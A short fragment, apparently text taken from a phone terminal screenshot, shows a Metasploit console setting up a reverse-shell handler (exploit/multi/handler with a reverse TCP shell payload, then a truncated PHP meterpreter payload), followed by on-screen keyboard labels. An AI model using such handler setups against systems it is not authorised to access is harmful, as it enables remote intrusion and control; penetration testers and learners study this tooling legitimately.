 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/mete
ESC ☰ ⇳ HOME ↑ END PGUP
⇄ CTRL ALT ← ↓ → PGDN